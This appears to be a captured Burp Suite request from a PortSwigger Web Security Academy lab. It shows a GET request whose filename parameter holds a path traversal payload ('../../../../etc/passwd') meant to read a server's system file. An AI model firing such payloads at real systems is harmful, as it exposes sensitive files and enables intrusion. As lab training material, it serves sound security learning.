 Request
Pretty Raw Hex
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0aaa00b804b9055281e90781001300f2.web-security-academy.net
3 Cookie: session=s0CTieLcebx4Vwnnn3o4AuF8GPkAHoSi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aaa00b804b9055281e90781001300f2.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15